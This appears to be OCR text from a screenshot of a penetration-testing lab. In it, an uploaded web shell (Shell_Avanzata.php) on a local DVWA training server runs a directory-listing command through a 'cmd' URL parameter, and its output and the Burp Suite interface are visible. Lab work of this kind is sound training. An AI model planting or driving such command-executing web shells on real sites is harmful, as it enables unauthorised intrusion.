 1 2 3 4 2 11:56
192.168.5.101/dvwa/ Setup :: Damn Vu Index of /dav Settings
192.168.5.101/dvwa/hackable/uploads/Shell_Avanzata.php?cmd=ls ../..
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
CHANGELOG.txt
COPYING.txt
README.txt
about.php
config
docs
dvwa
external
favicon.ico
hackable
ids_log.php
index.php
instructions.php
login.php
logout.php
php.ini
phpinfo.php
robots.txt
security.php
setup.php
vulnerabilities
Burp Suite Community Edition v2023.12.1.3 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Settings
Extensions Learn
Intercept HTTP history WebSockets history Proxy settings
Forward Drop Intercept is on Action Open browser
Event log (2) All issues Memory: 125.1MB